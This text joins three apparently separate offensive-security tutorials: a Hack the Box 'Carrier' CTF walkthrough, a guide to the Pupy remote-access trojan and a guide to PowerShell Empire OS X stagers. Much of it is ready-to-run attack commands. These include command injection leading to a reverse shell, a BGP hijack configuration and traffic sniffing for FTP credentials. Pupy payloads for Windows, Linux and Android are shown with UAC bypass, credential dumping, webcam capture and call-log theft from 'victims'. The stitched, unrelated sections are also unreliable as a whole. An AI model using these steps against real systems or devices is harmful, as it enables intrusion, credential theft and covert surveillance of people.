Hack the Box Carrier: Walkthrough


 Today we are going to solve another CTF challenge “Carrier”. It is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Expert
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Carrier is 10.10.10.105
Penetrating Methodology
  • Network scanning (Nmap)
  • Enumerating SNMP service port (161)
  • Surfing HTTPS service port (80)
  • Logging in through Web portal
  • Finding command injection in web application
  • Getting reverse shell
  • Finding first flag.
  • Finding Border Gateway Protocol
  • Border Gateway Protocol (BGP) Hijacking
  • Capturing FTP credentials
  • Logging in through SSH
  • Finding final flag

Walkthrough
Let’s start off with our basic Nmap command to find out the open ports and services.
nmap -sC -sV -p-  -T4 10.10.10.105
nmap -sU --min-rate=5000 -T4 10.10.10.105

The Nmap scan shows us that there are 3 TCP ports are open: 21(FTP), 22(SSH), 80(HTTP) and 1 UDP port is open: 161(SNMP)
As port 161 is open we use snmpwalk to enumerate SNMP port and find a string called “SN#NET_45JDX23”.
snmpwalk -c public -v 1 10.10.10.105
As port 80 is open, we open the web services in the browser and we find a login page.
We try username “admin” and the string we find earlier as the password. But were unable to login but by using the password “NET_45JDX23”, we were able to login.
By checking the different options in the web application, in the diagnostic tab we find something interesting. When we click on the “Verfiy status” button, we find that the server might be running “ps” command.

So further enumerate the web application, we use BurpSuite to capture the request and find inside the “check” parameter a base64 encoded string. When we decode the base64 encoded string we find the string to be called “quagga”. Now if check the web application, it is showing all the process that contains the string “quagga”. So that means the web application is running “ps” with “grep quagga” command.
Now to verify our theory, we change the check parameter to “root” and then encode it to base64 and then encode it to URL encode.
When we send the new request we find that the web application is displaying all the process that contains the string “root”.
Now we check if the web application is vulnerable to command injection or not. We try to run id command on the server.
By changing the parameter to “hack;id” and then encoding it with base64 encode and URL encode we forward the request to the server.
When we check the web application, we find that we are successfully able to run “id” command that means the web application is vulnerable to command injection.
Now we replace the id command with nc reverse shell one liner.
We encode the string with base64 encode and URL encode. We setup our listener and then forward the request.
As soon as we forward the request we get a reverse shell, we 

spawn a TTY shell and check for files in the current directory. Inside we find a file called “user.txt”, we open the file and find the first flag.
python -c “import pty; pty.spawn(‘/bin/bash’)”
After getting root shell we enumerated the machine, we do not find anything interesting. Going back to the tickets section in the web page, we find a hint that we need to check another subnet.
We use ping command to find all the available machines on the subnet “10.120.15.0/24”.
for i in {1..255}; do ping -c 1 10.120.15.$i | grep "bytes from" | cut -d " " -f4 | cut -d ":" -f1 ; done
Now we according to the ticket we know there is ftp server running on subnet “10.120.15.0/24”. So we scan both the IP addresses and find port 21 is open on 10.120.15.10. Further enumerating the system in cronjob we find that there is a bash script inside /opt/ directory called “restore.sh”. We take a look at the content of the file and find that the machine is working with Border Gateway Protocol (BGP) with Quagga. Now we can use a technique called BGP hijacking to take over IP address. The bash script restores the BGP configuration every 10 minutes, so we remove executable permissions from the script, so that we can make changes to the configuration of BGP
crontab -l
chmod -x /opt/restore.sh
Now we connect to vty shell and check the current configuration.
vtysh
show running-config

Now switch to configure mode, and to intercept the traffic we want 10.120.15.0/25 to use our machine as gateway.
configure terminal
ip prefix-list 0xdf permit 10.120.15.0/25
route-map to-as200 permit 10
match ip address prefix-list 0xdf
set community no-export
route-map to-as200 permit 20
route-map to-as300 deny 10
match ip address prefix-list 0xdf
route-map to-as300 permit 20
router bgp 100
network 10.120.15.0 mask 255.255.255.128
end
clear ip bgp *
If we check our BGP routes we find that our machines will be used as gateway.
show ip bgp neighbors 10.78.10.2 advertised-routes
Now we will start collecting packets on port 21 using tcpdump, we will be using the interface eth2.
tcpdump -i eth2 -nnXSs 0 ‘port 21’ -w hack.pcap
We wait for some time then interrupt the capture and check if the pcap file has been created. Now we transfer the file to our system and analyze it with wireshark and find the password for FTP.
Password: BGPtelc0routing
We use this password to login through SSH on the target system and are successfully able to login. After logging in, we find a file called root.txt, we take a look at the content of the file and find the final flag.
ssh root@10.10.10.105

Command & Control Tool: Pupy

In this article, we will learn to exploit windows, linux and android with pupy command and control tool.
Table of Content :
  • Introduction
  • Installation
  • Windows exploitation
  • Windows post exploitation
  • Linux exploitation
  • Linux post exploitation
  • Android exploitation
  • Android post exploitaion

Introduction
Pupy is a cross-platform, post exploitation tool as well as a multi-function RAT. It’s written in python which makes it very convenient. It also has low detectability that’s why it’s a great tool for the red team.  Pupy can communicate using multiple transports, migrate into processes using reflective injection, and load remote python code, python packages and python C-extensions from memory.
It uses a reflected DLL to load python interpreter from memory which is great as nothing will be shown in the disk. It doesn’t have any special dependencies. It can also migrate into other processes. The communication protocols of pupy are modular and stackable. It can execute non-interactive commands on multiple hosts at once. All the interactive shells can be accessed remotely.
Installation
To install pupy execute the following commands one by one :
ls
./install.sh
Now download all the requirements using pip like the following command :
cd pupy
pip install -r requirements.txt
Now run pupy using the following command :
./pupysh.py
This command will open the prompt where you will get your session.
Now, to create our payload we will use the pupygen. Use the following help command to see all the attributes which we can use :
./pupygen.py -h
Windows exploitation
Now we will create a windows payload in order to exploit windows with the following command :
./pupygen.py -O windows -Ax86 -o /root/Desktop/shell.exe
Here,
-O : refers to the operating system
-A : refers to the architecture
-o : refers to the output file path
When you are successful in executing the shell.exe in the victims’ PC, you will have your session as shown in the image :
Windows post-exploitation
Further, there are number of post-exploits you can use, they are pretty simple to use. Some of them we have shown in our article. For message dialogue box to pop up on the target machine you can use the following command :
msgbox –title hack “you have been hacked”
As per the command, following dialogue box will open on the target machine :
You can also access the desktop using the remote desktop module with the following command :
rdesktop -r 0
After executing the above command you can remotely access the desktop just as shown in the image below :
For bypassUAC, we have the simplest command in pupy i.e. the following :
bypassuac -r
The above command will recreate a session with admin privileges as shown in the image below :
Then for getting the system’s credentials, you can use the following command :
creddump
And as you can see in the image below, you get the information about all the credentials :
Using pupy, we can also migrate our session to a particular process. With migrate command, the attributes of the command are shown in the image below :
With ps command, you can find out the process ID number of all the processes running on the target PC, along with letting you know which process is running. Knowing the process ID is important as it will be required in the migrate command and will help us to migrate our session as we desire.
Now, as we know the processes that are running, we can use it to migrate our session. For this, type the following command :
migrate -p explorer.exe -k
And then a new session will be created as desired.
Linux exploitation
To exploit Linux, we will have to generate linux payload with the following command :
./pupygen.py -O linux -A x64 -o /root/Desktop.shell
Once you execute the malicious file in the target system, you will have your session as shown in the image below :
As you have a session now, you can check if the target machine is running on a VM or is it a host machine with the following command :
check_vm
And as you can see in the image below that the target machine is, in fact, running on VM
Linux post exploitation
In post-exploitation, you can have detailed information about the target system with the following command :
privesc_checker --linenum
With pupy, you can also find out all the exploits that are working on the target system with the help of the following command :
exploit_suggester –shell /bin/bash
As you can see that in the image below, it has given us the list of all the exploits to which the target system is vulnerable.
To get the basic information about the target system such as IP address, MAC address, etc. you can use the following command :
get_info
Android exploitation
Now we will create a android payload in order to exploit windows with the following command :
./pupygen.py -O android -o /root/shell.apk
When you are successful in installing the shell.apk in the victims’ Android Phone, you will have your session as shown in the image :

Android post-exploitation
In post-exploitation, you can grab the call logs stored on the target device with the following command :
call -a -output-folder /root/call
Here,
-a : refers to getting all the call details
-output-folder : refers to the path of the output file containing the call logs
We will use the cat command on callDetails.txt to read the call logs.
To get the camera snap from the primary camera on target device, you can use the following command :
webcamsnap -v
Here,
-v : refers to view the image directly
As we can see in the given image that we have the snap captured and stored at the given location.
To get the information about the installed packages or apps on target device, you can use the following command :
apps -a -d
Here,
-a : refers to getting all the installed packages details
-d : refers to view detailed information
As we can see in the given image that we have the detailed information about the packages or apps installed on the target machine.


Multiple Ways to Exploiting OSX using PowerShell Empire


In this article, we will learn multiple ways to how to hack OS X using empire. There are various stagers given in empire for the same and we use a few of them in our article. Method to attack OS X is similar to that of windows. For the beginner’s guide to pen-test OS X click here.
Table of content :
·         osx/macho
·         osx/applescript
·         osx/launcher
·         osx/jar
·         osx/safari_launcher

osx/macho
The first stager we will use to attack is osx/macho. This stager will create a Mach-O file, which is an executable format of binaries in OS X. This file format is made for OS X specifically. This file format informs the system about the order in which code and data are read into memory. So, this stager is quite useful when it comes to attacking OS X.
The listener creation is the same as windows, use the http listener. Once the listener is created, execute the following set of commands:
usestager osx/macho
set Listener http
set OutFile shell.macho
execute
As the shell.macho is executed in the victim’s PC, you will have your session as shown in the image below :


Osx/applescript
The next stager we will use is osx/applescript. This stager will create a code in an apple script, this script has an automated control over scriptable Mac applications as its dedicated script for Mac. Therefore, it’s an important stager for pen-testing Mac. To create the malicious said apple script run the following set of commands :
usestager osx/applescript
set Listener http
execute


Executing the above stager will create a code, run this code in the targeted system as it is shown in the following image :


As soon as the code is executed in the victim’s PC, you will have your session as shown in the image 


Osx/launcher
The next stager we will use is osx/launcher. This stager is most commonly used. To execute this stager, run the following commands :
usestager osx/launcher
execute
copy this code and run it in the target system’s shell. Now as soon as the code is executed, you will have your session as shown in the image below :


Osx/jar
The nest stager which we will use is osx/jar. This stager creates a jar file which is a java archive file. This file format is used for compressed java files which when extracted as run as desired. This file extension is specifically made for Java files. This stager turns out to be a suitable one when it comes to attacking OS X. Use the following set of commands to execute the said stager :
usestager osx/jar
set Listener http
set OutFile out.jar
execute
The stager will create a jar file as told above, as the said file will be executed in the victim’s system, you will have your session as shown in the image :


Osx/safari_launcher
The last stager we will use is osx/safari_launcher, this will generate an HTML script for safari. For this stager, run the following set of commands:
usestager osx/safari_launcher
set Listener http
execute
Run the generated code in the safari of victim’s PC and so you shall have your session as shown in the image below :


So, these were five ways to attack or pentest OS X. They are pretty easy and convenient. Each of them is valid and up to date.